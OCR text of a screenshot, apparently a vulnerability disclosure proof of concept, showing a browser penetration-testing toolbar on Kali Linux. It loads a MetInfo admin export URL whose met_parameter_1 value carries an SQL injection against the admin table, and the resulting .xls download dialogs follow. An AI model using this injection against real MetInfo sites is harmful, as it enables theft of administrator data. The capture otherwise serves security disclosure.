 http://localh...met_parameter
metinfo_百度搜索
企业网站管理系统,企业建站...
ZoomEye - The Cyberspace ...
后台登录 - MetInfo企业网站...
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/MetInfo/admin/content/feedback/export.php?met_parameter_1=met_admin_table where admin_id=0x61646d696c -- ;&class1=1&settings_arr[0]
[columnid]=1&settings_arr[0][name]=met_parameter
Split URL
Execute
Enable Post data
Enable Referrer
localhost/MetInfo/admin/content/feedback/export.php
Most Visited
Offensive Security
Kali Linux
Kal
met_parameterFPDF error: Data has already been sent,
Opening .xls
You have chosen to open:
.xls
which is: Microsoft Excel 工作簿 (2.7 KB)
from: http://localhost
What should Iceweasel do with this file?
Open with
LibreOffice Calc (default)
Save File
Do this automatically for files like this from
Ca
Opening .xls
You have chosen to open:
.xls
which is: Microsoft Excel 工作簿 (2.6 KB)
from: http://localhost
What should Iceweasel do with this file?
Open with
LibreOffice Calc (default)
Save File
Do this automatically for files like this from now on.
Cancel
OK
www.wooyun.org